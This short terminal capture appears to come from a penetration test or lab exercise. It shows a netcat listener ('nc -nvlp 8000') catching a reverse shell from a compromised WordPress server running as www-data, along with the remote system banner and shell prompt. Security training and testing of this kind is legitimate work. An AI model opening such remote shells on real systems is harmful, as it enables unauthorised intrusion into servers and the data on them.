 ~/Documents 118x27
~/Documents nc -nvlp 8000 Thu 12 May 2022
listening on [any] 8000 ...
connect to [172.24.159.12] from (UNKNOWN) [172.24.152.132] 41620
Linux 88a01092d038 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 GNU/Linux
02:33:11 up 1:31, 0 users, load average: 0.15, 0.10, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
WordPress site
/bin/sh: 0: can't access tty; job control turned off
$